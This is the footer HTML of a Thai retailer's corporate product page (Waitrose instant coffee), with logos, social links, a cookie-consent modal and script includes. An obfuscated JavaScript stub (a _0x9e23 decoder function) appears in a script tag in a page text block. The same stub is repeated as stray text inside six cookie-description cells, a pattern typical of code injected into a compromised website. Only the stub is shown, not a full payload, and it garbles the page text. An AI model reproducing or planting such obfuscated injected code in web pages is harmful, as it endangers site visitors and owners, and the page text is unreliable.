decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/topsclub.png" alt="logo_tops-club" width="72" height="72" /></a> <a href="https://www.familymart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/familymart-logo.png" alt="FamilyMart Logo" width="72" height="72" /></a> --><a href="https://www.matsumotokiyoshi.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/matsu.png" alt="Matsukiyo Logo" width="72" height="72" /></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Call center : 02-660-1000<br />
Delivery time : 9.00 A.M. &#8211; 10.00 P.M.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.facebook.com/TopsThailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.instagram.com/topsthailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.youtube.com/channel/UCJEGhyrKh31nxOJxgMohdsQ" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://lin.ee/mmBOvPl" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/line-logo.png" width="36" /></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.twitter.com/TopsThailand" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://www.tiktok.com/@topsthailand" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/tiktok-logo.png" width="36" /></a></span></p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

		</div> 
	</div> </div></div></div></div></div>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F" class="seed-social-btn" target="seed-social" rel="noopener"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F&text=Instant+Coffee" data-href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F&text=Instant+Coffee" class="seed-social-btn" target="seed-social" rel="noopener"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F" class="seed-social-btn" target="seed-social -line" rel="noopener"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul></div>
		</div>							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This Website uses cookies. Please accept our cookie policy for your best experience. You can learn more on how to adjust your cookie setting in <a style="color:#fff;text-decoration: underline" href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en" target="_blank">our cookie policy here.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">OK</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><div class="sgpb-main-popup-data-container-25417" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-25417" data-id="25417" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-25417 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-25417" alt="" src="https://corporate.tops.co.th/wp-content/uploads/2025/10/Image-1-300x300.jpeg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><link rel='stylesheet' id='cookie-law-info-table-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/corporate.tops.co.th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.5.8' id='finalTilesGallery-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/corporate.tops.co.th","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;
</script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/qode-like.min.js?ver=6.3' id='qode-like-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/plugins.js?ver=6.3' id='plugins-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.carouFredSel-6.2.1.min.js?ver=6.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/lemmon-slider.min.js?ver=6.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.fullPage.min.js?ver=6.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.mousewheel.min.js?ver=6.3' id='mousewheel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.touchSwipe.min.js?ver=6.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12' id='isotope-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.stretch.js?ver=6.3' id='stretch-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/TweenLite.min.js?ver=6.3' id='TweenLite-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/ScrollToPlugin.min.js?ver=6.3' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/smoothPageScroll.min.js?ver=6.3' id='smoothPageScroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/default_dynamic.js' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/default.min.js?ver=6.3' id='default-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/custom_js.js' id='custom_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
